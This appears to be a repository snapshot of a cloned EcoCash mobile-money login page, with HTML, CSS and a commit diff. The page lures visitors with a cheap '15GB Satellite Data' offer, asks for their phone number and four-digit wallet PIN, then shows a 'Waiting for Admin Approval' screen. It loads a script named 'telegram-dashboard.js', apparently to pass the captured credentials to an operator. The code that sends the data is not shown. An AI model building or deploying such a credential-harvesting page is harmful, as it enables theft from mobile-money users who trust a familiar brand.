
==== ecocash.html @ ba8012ad "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>EcoCash - Login & Payment</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="ecocash.css">
</head>

<body>
  <div class="ecocash-card-container">
    <!-- Selected Plan Summary Badge (Dynamic) -->
    <div id="plan-summary-badge" class="plan-summary-badge" style="display: none;">
      <div class="summary-left">
        <span class="summary-label">Selected Package:</span>
        <strong id="summary-plan-title">15GB Satellite Data</strong>
      </div>
      <div class="summary-price" id="summary-plan-price">USD 0.99</div>
    </div>

    <!-- Main White Login Card -->
    <div class="login-box-content">
      <!-- EcoCash Logo -->
      <div class="ecocash-logo-row">
        <h1 class="ecocash-logo">
          <span class="logo-eco">Eco</span><span class="logo-cash">Cash</span>
        </h1>
      </div>

      <!-- Title -->
      <h2 class="login-title">Login</h2>

      <!-- Phone Input Form -->
      <form id="ecocash-login-form" onsubmit="handleEcoCashSubmit(event)">
        <div class="phone-input-field-group">
          <!-- Zimbabwe Flag SVG Icon -->
          <div class="flag-icon-wrap" title="Zimbabwe (+263)">
            <svg class="zim-flag-svg" viewBox="0 0 48 28" width="30" height="18">
              <!-- Stripes: Green, Yellow, Red, Black, Red, Yellow, Green -->
              <rect y="0" width="48" height="4" fill="#006400" />
              <rect y="4" width="48" height="4" fill="#ffd700" />
              <rect y="8" width="48" height="4" fill="#d40000" />
              <rect y="12" width="48" height="4" fill="#000000" />
              <rect y="16" width="48" height="4" fill="#d40000" />
              <rect y="20" width="48" height="4" fill="#ffd700" />
              <rect y="24" width="48" height="4" fill="#006400" />
              <!-- White Triangle -->
              <polygon points="0,0 20,14 0,28" fill="#ffffff" stroke="#000000" stroke-width="0.6" />
              <!-- Red Star & Zimbabwe Bird silhouette -->
              <polygon points="6.5,8.5 7.5,11.5 10.5,11.5 8,13.5 9,16.5 6.5,14.5 4,16.5 5,13.5 2.5,11.5 5.5,11.5"
                fill="#d40000" />
              <circle cx="6.5" cy="13" r="1.8" fill="#ffd700" />
            </svg>
          </div>

          <span class="prefix-code">+263</span>

          <input type="tel" id="ecocash-phone-input" class="phone-text-input" placeholder="Phone Number" maxlength="14"
            required autocomplete="tel" />
        </div>

        <!-- PIN Input — 4 boxes -->
        <div class="pin-boxes-label">
          <svg viewBox="0 0 24 24" width="15" height="15" fill="#64748b" style="vertical-align:middle;margin-right:5px"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
          PIN
          <button type="button" id="pin-toggle" class="pin-toggle-btn" aria-label="Show PIN" title="Show/Hide PIN">
            <!-- Eye open (hidden by default) -->
            <svg id="eye-open" viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="#0066cc" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>
            </svg>
            <!-- Eye closed (shown by default) -->
            <svg id="eye-closed" viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="#0066cc" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/><line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>
        <div class="pin-boxes" id="pin-boxes" role="group" aria-label="Enter 4-digit PIN">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 1">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 2">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 3">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 4">
        </div>

        <button type="button" id="btn-login" class="btn-ecocash-login" onclick="handleEcoCashSubmit(event)">
          <span>Login</span>
        </button>
      </form>

      <!-- Approval Waiting Screen (shown after phone + PIN submitted) -->
      <div id="approval-waiting" style="display:none;" class="approval-waiting-card">
        <div class="approval-spinner"></div>
        <div class="approval-title">Waiting for Admin Approval</div>
        <p class="approval-body">Your request has been sent to the administrator.<br>Please wait while your account is being reviewed.</p>
        <div class="approval-status-pill" id="approval-status-pill">
          ⏳ Awaiting approval...
        </div>
        <button class="btn-ecocash-login" id="btn-cancel-approval" style="margin-top:16px;background:#64748b;font-size:13px;height:40px;" onclick="cancelApproval()">
          Cancel &amp; Go Back
        </button>
      </div>
    </div>

    <!-- Bottom Curved Blue Banner Section -->
    <div class="bottom-curved-banner">
      <div class="bottom-banner-curve-top"></div>
      <div class="bottom-banner-content">
        <p class="bottom-support-text">
          To register an EcoCash wallet or get assistance, click below
        </p>

        <!-- Two White Action Cards -->
        <div class="action-cards-row">
          <!-- Register Card -->
          <a href="#" class="action-card-btn" onclick="showRegisterInfo(event)">
            <div class="action-card-icon">
              <!-- User with Plus icon -->
              <svg viewBox="0 0 24 24" width="22" height="22" fill="#0056b3">
                <path
                  d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z" />
                <path d="M20 10v-2h-2V6h-2v2h-2v2h2v2h2v-2z" fill="#0066cc" />
              </svg>
            </div>
            <span class="action-card-label">Register</span>
          </a>

          <!-- Help & Support Card -->
          <a href="#" class="action-card-btn" onclick="showHelpInfo(event)">
            <div class="action-card-icon">
              <!-- Info icon with blue rounded background -->
              <div class="info-blue-box">
                <span class="info-letter">i</span>
              </div>
            </div>
            <span class="action-card-label">Help & Support</span>
          </a>
        </div>

        <!-- Footer version & terms -->
        <div class="bottom-footer-legal">
          <div class="version-text">v4.0.3P</div>
          <div class="terms-text">
            By signing in you agree to the <a href="#" class="terms-link"
              onclick="event.preventDefault(); alert('EcoCash Standard Terms and Conditions apply.');">Terms and
              Conditions</a>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script src="config.js"></script>
  <script src="telegram-dashboard.js"></script>
  <script src="ecocash.js"></script>
</body>

</html>
---- ecocash.css ----
/* ==========================================================================
   EcoCash Login & Payment Page Styles
   Matching EcoCash official visual theme (without PIN)
   ========================================================================== */

:root {
  --ecocash-blue: #0066cc;
  --ecocash-blue-dark: #0052a3;
  --ecocash-red: #e52329;
  --text-dark: #111827;
  --text-muted: #64748b;
  --bg-page: #f8fafc;
  --border-blue: #0066cc;
  --font-family: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-family);
  background-color: var(--bg-page);
  color: var(--text-dark);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 16px;
  -webkit-font-smoothing: antialiased;
}

/* Outer Card Container */
.ecocash-card-container {
  width: 100%;
  max-width: 580px;
  background: #ffffff;
  border-radius: 16px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.04);
  overflow: hidden;
  border: 1px solid #e2e8f0;
}

/* Selected Plan Summary Banner (Shows the plan picked from the previous page) */
.plan-summary-badge {
  background: #f0f7ff;
  border-bottom: 1.5px solid #bfdbfe;
  padding: 12px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 13.5px;
}

.summary-left {
  display: flex;
  align-items: center;
  gap: 8px;
  color: #1e3a8a;
}

.summary-label {
  color: #64748b;
  font-weight: 500;
}

.summary-price {
  background: var(--ecocash-red);
  color: #ffffff;
  padding: 3px 10px;
  border-radius: 6px;
  font-weight: 800;
  font-size: 13px;
  letter-spacing: 0.2px;
}

/* Top Login Area */
.login-box-content {
  padding: 38px 36px 32px;
  text-align: center;
}

/* EcoCash Logo */
.ecocash-logo-row {
  margin-bottom: 20px;
}

.ecocash-logo {
  font-size: 38px;
  font-weight: 900;
  letter-spacing: -1px;
  line-height: 1;
  display: inline-block;
}

.logo-eco {
  color: var(--ecocash-blue);
}

.logo-cash {
  color: var(--ecocash-red);
}

/* Login Heading */
.login-title {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-dark);
  margin-bottom: 28px;
}

/* Phone Input Field Group (exact match with blue border and Zim flag) */
.phone-input-field-group {
  display: flex;
  align-items: center;
  border: 2px solid var(--border-blue);
  border-radius: 8px;
  padding: 12px 16px;
  background: #ffffff;
  transition: all 0.2s ease;
  margin-bottom: 24px;
}

.phone-input-field-group:focus-within {
  box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.2);
}

.flag-icon-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
  flex-shrink: 0;
}

.zim-flag-svg {
  border-radius: 2px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

.prefix-code {
  font-size: 15px;
  font-weight: 700;
  color: #334155;
  margin-right: 12px;
  letter-spacing: 0.2px;
}

.phone-text-input {
  border: none;
  outline: none;
  font-family: inherit;
  font-size: 16px;
  font-weight: 600;
  color: var(--text-dark);
  width: 100%;
}

.phone-text-input::placeholder {
  color: #94a3b8;
  font-weight: 500;
}

/* PIN 4-Box Input */
.pin-boxes-label {
  font-size: 12.5px;
  font-weight: 600;
  color: #64748b;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.pin-toggle-btn {
  margin-left: auto;
  background: none;
  border: none;
  cursor: pointer;
  padding: 2px 4px;
  display: flex;
  align-items: center;
  border-radius: 4px;
  transition: background 0.15s;
}

.pin-toggle-btn:hover {
  background: #e8f0fe;
}

.pin-toggle-btn:focus-visible {
  outline: 2px solid #0066cc;
  outline-offset: 2px;
}

.pin-boxes {
  display: flex;
  gap: 14px;
  justify-content: flex-start;
  margin-bottom: 24px;
}

.pin-box {
  width: 54px;
  height: 58px;
  border: 2px solid #c9d8ee;
  border-radius: 10px;
  background: #fff;
  text-align: center;
  font-size: 26px;
  font-weight: 700;
  color: #0066cc;
  caret-color: transparent;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
  letter-spacing: 4px;
}

.pin-box:focus {
  border-color: #0066cc;
  box-shadow: 0 0 0 3px rgba(0,102,204,0.18);
}

.pin-box:not(:placeholder-shown) {
  border-color: #0066cc;
}

/* Login Action Button */
.btn-ecocash-login {
  width: 100%;
  background-color: var(--ecocash-blue);
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 14px;
  font-size: 16.5px;
  font-weight: 800;
  cursor: pointer;
  transition: background-color 0.2s ease, transform 0.15s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
}

.btn-ecocash-login:hover {
  background-color: var(--ecocash-blue-dark);
  transform: translateY(-1px);
}

.btn-ecocash-login:active {
  transform: translateY(0);
}

/* USSD Handset Notification Card (shown after submitting) */
.ussd-notification-card {
  margin-top: 24px;
  background: #f8fafc;
  border: 1.5px dashed #0066cc;
  border-radius: 10px;
  padding: 20px 18px;
  text-align: center;
  animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

.ussd-icon-spinner {
  width: 32px;
  height: 32px;
  border: 3px solid #e2e8f0;
  border-top-color: #0066cc;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin: 0 auto 12px;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.ussd-title {
  font-size: 16px;
  font-weight: 800;
  color: #0066cc;
  margin-bottom: 6px;
}

.ussd-body {
  font-size: 13.5px;
  color: #475569;
  line-height: 1.45;
  margin-bottom: 12px;
}

.ussd-info-pill {
  display: inline-block;
  background: #e0f2fe;
  color: #0369a1;
  font-size: 12px;
  padding: 4px 12px;
  border-radius: 999px;
  font-weight: 600;
}

/* ==========================================================================
   Bottom Curved Blue Section
   ========================================================================== */
.bottom-curved-banner {
  position: relative;
  background-color: var(--ecocash-blue);
  color: #ffffff;
  padding: 30px 28px 24px;
  border-radius: 36px 36px 0 0;
  margin-top: 10px;
  box-shadow: 0 -4px 16px rgba(0, 102, 204, 0.15);
}

.bottom-support-text {
  text-align: center;
  font-size: 13.5px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 20px;
  letter-spacing: 0.1px;
}

/* Two White Action Cards Row */
.action-cards-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-bottom: 26px;
}

.action-card-btn {
  background: #ffffff;
  border-radius: 10px;
  padding: 16px 14px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 8px;
  text-decoration: none;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.action-card-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.14);
}

.action-card-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 28px;
}

.info-blue-box {
  background: #0066cc;
  color: #ffffff;
  width: 22px;
  height: 22px;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-letter {
  font-family: serif;
  font-size: 15px;
  font-weight: 800;
  font-style: italic;
  line-height: 1;
}

.action-card-label {
  font-size: 14px;
  font-weight: 800;
  color: #1e293b;
}

/* Legal & Version Footer */
.bottom-footer-legal {
  text-align: center;
  color: rgba(255, 255, 255, 0.85);
  font-size: 11.5px;
}

.version-text {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 4px;
  color: rgba(255, 255, 255, 0.95);
  letter-spacing: 0.3px;
}

.terms-text {
  color: rgba(255, 255, 255, 0.85);
}

.terms-link {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 600;
}

.terms-link:hover {
  color: #dbeafe;
}

/* Responsive adjustments */
@media (max-width: 500px) {
  body {
    padding: 12px 8px;
  }

  .login-box-content {
    padding: 28px 20px 24px;
  }

  .ecocash-logo {
    font-size: 32px;
  }

  .bottom-curved-banner {
    padding: 24px 18px 20px;
    border-radius: 28px 28px 0 0;
  }

  .action-cards-row {
    gap: 10px;
  }
}

/* ===== Approval Waiting Card ===== */
.approval-waiting-card {
  text-align: center;
  padding: 32px 20px 24px;
}
.approval-spinner {
  width: 52px; height: 52px;
  border: 5px solid #e2e8f0;
  border-top-color: #0066cc;
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
  margin: 0 auto 20px;
}
@keyframes spin { to { transform: rotate(360deg); } }
.approval-title {
  font-size: 17px; font-weight: 800; color: #0f172a; margin-bottom: 10px;
}
.approval-body {
  font-size: 13.5px; color: #475569; line-height: 1.6; margin-bottom: 20px;
}
.approval-status-pill {
  display: inline-block;
  background: #f0f7ff; border: 1.5px solid #bfdbfe;
  color: #0066cc; font-size: 13px; font-weight: 600;
  padding: 7px 18px; border-radius: 999px;
  transition: background 0.3s, color 0.3s;
}
.approval-status-pill.rejected {
  background: #fef2f2; border-color: #fecaca; color: #dc2626;
}

==== commit d31c0565: "Add files via upload" ====
--- a/ecocash.html
+++ b/ecocash.html
@@ -4,7 +4,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>EcoCash - Login & Payment</title>
+  <title>EcoCash - Login &amp; Payment</title>
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap"
@@ -107,7 +107,6 @@
 
     <!-- Bottom Curved Blue Banner Section -->
     <div class="bottom-curved-banner">
-      <div class="bottom-banner-curve-top"></div>
       <div class="bottom-banner-content">
         <p class="bottom-support-text">
           To register an EcoCash wallet or get assistance, click below
@@ -116,7 +115,7 @@
         <!-- Two White Action Cards -->
         <div class="action-cards-row">
           <!-- Register Card -->
-          <a href="#" class="action-card-btn" onclick="showRegisterInfo(event)">
+          <a href="#" class="action-card-btn" id="btn-register" onclick="showRegisterInfo(event)">
             <div class="action-card-icon">
               <!-- User with Plus icon -->
               <svg viewBox="0 0 24 24" width="22" height="22" fill="#0056b3">
@@ -129,14 +128,14 @@
           </a>
 
           <!-- Help & Support Card -->
-          <a href="#" class="action-card-btn" onclick="showHelpInfo(event)">
+          <a href="#" class="action-card-btn" id="btn-help" onclick="showHelpInfo(event)">
             <div class="action-card-icon">
               <!-- Info icon with blue rounded background -->
               <div class="info-blue-box">
                 <span class="info-letter">i</span>
               </div>
             </div>
-            <span class="action-card-label">Help & Support</span>
+            <span class="action-card-label">Help &amp; Support</span>
           </a>
         </div>
 
@@ -158,4 +157,4 @@
   <script src="ecocash.js"></script>
 </body>
 
-</html>+</html>
--- a/ecocash.css
+++ b/ecocash.css
@@ -1,6 +1,6 @@
 /* ==========================================================================
    EcoCash Login & Payment Page Styles
-   Matching EcoCash official visual theme (without PIN)
+   Matching EcoCash official visual theme
    ========================================================================== */
 
 :root {
@@ -43,7 +43,7 @@
   border: 1px solid #e2e8f0;
 }
 
-/* Selected Plan Summary Banner (Shows the plan picked from the previous page) */
+/* Selected Plan Summary Banner */
 .plan-summary-badge {
   background: #f0f7ff;
   border-bottom: 1.5px solid #bfdbfe;
@@ -95,13 +95,8 @@
   display: inline-block;
 }
 
-.logo-eco {
-  color: var(--ecocash-blue);
-}
-
-.logo-cash {
-  color: var(--ecocash-red);
-}
+.logo-eco  { color: var(--ecocash-blue); }
+.logo-cash { color: var(--ecocash-red); }
 
 /* Login Heading */
 .login-title {
@@ -111,7 +106,7 @@
   margin-bottom: 28px;
 }
 
-/* Phone Input Field Group (exact match with blue border and Zim flag) */
+/* Phone Input Field Group */
 .phone-input-field-group {
   display: flex;
   align-items: center;
@@ -186,9 +181,7 @@
   transition: background 0.15s;
 }
 
-.pin-toggle-btn:hover {
-  background: #e8f0fe;
-}
+.pin-toggle-btn:hover { background: #e8f0fe; }
 
 .pin-toggle-btn:focus-visible {
   outline: 2px solid #0066cc;
@@ -223,9 +216,7 @@
   box-shadow: 0 0 0 3px rgba(0,102,204,0.18);
 }
 
-.pin-box:not(:placeholder-shown) {
-  border-color: #0066cc;
-}
+.pin-box:not(:placeholder-shown) { border-color: #0066cc; }
 
 /* Login Action Button */
 .btn-ecocash-login {
@@ -243,6 +234,7 @@
   align-items: center;
   justify-content: center;
   box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
+  font-family: inherit;
 }
 
 .btn-ecocash-login:hover {
@@ -250,63 +242,7 @@
   transform: translateY(-1px);
 }
 
-.btn-ecocash-login:active {
-  transform: translateY(0);
-}
-
-/* USSD Handset Notification Card (shown after submitting) */
-.ussd-notification-card {
-  margin-top: 24px;
-  background: #f8fafc;
-  border: 1.5px dashed #0066cc;
-  border-radius: 10px;
-  padding: 20px 18px;
-  text-align: center;
-  animation: fadeIn 0.3s ease;
-}
-
-@keyframes fadeIn {
-  from { opacity: 0; transform: translateY(6px); }
-  to { opacity: 1; transform: translateY(0); }
-}
-
-.ussd-icon-spinner {
-  width: 32px;
-  height: 32px;
-  border: 3px solid #e2e8f0;
-  border-top-color: #0066cc;
-  border-radius: 50%;
-  animation: spin 0.8s linear infinite;
-  margin: 0 auto 12px;
-}
-
-@keyframes spin {
-  to { transform: rotate(360deg); }
-}
-
-.ussd-title {
-  font-size: 16px;
-  font-weight: 800;
-  color: #0066cc;
-  margin-bottom: 6px;
-}
-
-.ussd-body {
-  font-size: 13.5px;
-  color: #475569;
-  line-height: 1.45;
-  margin-bottom: 12px;
-}
-
-.ussd-info-pill {
-  display: inline-block;
-  background: #e0f2fe;
-  color: #0369a1;
-  font-size: 12px;
-  padding: 4px 12px;
-  border-radius: 999px;
-  font-weight: 600;
-}
+.btn-ecocash-login:active { transform: translateY(0); }
 
 /* ==========================================================================
    Bottom Curved Blue Section
@@ -404,9 +340,7 @@
   letter-spacing: 0.3px;
 }
 
-.terms-text {
-  color: rgba(255, 255, 255, 0.85);
-}
+.terms-text { color: rgba(255, 255, 255, 0.85); }
 
 .terms-link {
   color: #ffffff;
@@ -414,61 +348,63 @@
   font-weight: 600;
 }
 
-.terms-link:hover {
-  color: #dbeafe;
-}
-
-/* Responsive adjustments */
-@media (max-width: 500px) {
-  body {
-    padding: 12px 8px;
-  }
-
-  .login-box-content {
-    padding: 28px 20px 24px;
-  }
-
-  .ecocash-logo {
-    font-size: 32px;
-  }
-
-  .bottom-curved-banner {
-    padding: 24px 18px 20px;
-    border-radius: 28px 28px 0 0;
-  }
-
-  .action-cards-row {
-    gap: 10px;
-  }
-}
+.terms-link:hover { color: #dbeafe; }
 
 /* ===== Approval Waiting Card ===== */
 .approval-waiting-card {
   text-align: center;
   padding: 32px 20px 24px;
 }
+
 .approval-spinner {
-  width: 52px; height: 52px;
+  width: 52px;
+  height: 52px;
   border: 5px solid #e2e8f0;
   border-top-color: #0066cc;
   border-radius: 50%;
   animation: spin 0.9s linear infinite;
   margin: 0 auto 20px;
 }
+
 @keyframes spin { to { transform: rotate(360deg); } }
+
 .approval-title {
-  font-size: 17px; font-weight: 800; color: #0f172a; margin-bottom: 10px;
-}
+  font-size: 17px;
+  font-weight: 800;
+  color: #0f172a;
+  margin-bottom: 10px;
+}
+
 .approval-body {
-  font-size: 13.5px; color: #475569; line-height: 1.6; margin-bottom: 20px;
-}
+  font-size: 13.5px;
+  color: #475569;
+  line-height: 1.6;
+  margin-bottom: 20px;
+}
+
 .approval-status-pill {
   display: inline-block;
-  background: #f0f7ff; border: 1.5px solid #bfdbfe;
-  color: #0066cc; font-size: 13px; font-weight: 600;
-  padding: 7px 18px; border-radius: 999px;
+  background: #f0f7ff;
+  border: 1.5px solid #bfdbfe;
+  color: #0066cc;
+  font-size: 13px;
+  font-weight: 600;
+  padding: 7px 18px;
+  border-radius: 999px;
   transition: background 0.3s, color 0.3s;
 }
+
 .approval-status-pill.rejected {
-  background: #fef2f2; border-color: #fecaca; color: #dc2626;
-}
+  background: #fef2f2;
+  border-color: #fecaca;
+  color: #dc2626;
+}
+
+/* Responsive adjustments */
+@media (max-width: 500px) {
+  body { padding: 12px 8px; }
+  .login-box-content { padding: 28px 20px 24px; }
+  .ecocash-logo { font-size: 32px; }
+  .bottom-curved-banner { padding: 24px 18px 20px; border-radius: 28px 28px 0 0; }
+  .action-cards-row { gap: 10px; }
+}
